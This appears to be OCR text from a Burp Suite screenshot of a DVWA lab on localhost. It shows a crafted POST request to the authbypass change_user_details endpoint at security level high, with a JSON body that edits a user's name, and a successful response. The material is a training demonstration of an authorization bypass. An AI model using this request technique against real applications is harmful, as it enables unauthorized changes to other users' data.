 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organ
Extensions Learn
6 × 8 × 7 × +
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 POST
/dvwa/vulnerabilities/authbypass/change_user_details.php
HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 45
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json
7 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1/dvwa/vulnerabilities/authbypass/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: PHPSESSID=ch2enjq8o0mv2pgqdiiqj93ed2; security=high
18 Connection: keep-alive
19
20 {
"id":1,
"first_name":"Bob",
"surname":"Smith"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Apr 2025 01:59:12 GMT
3 Server: Apache/2.4.62 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 15
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 {"result":"ok"}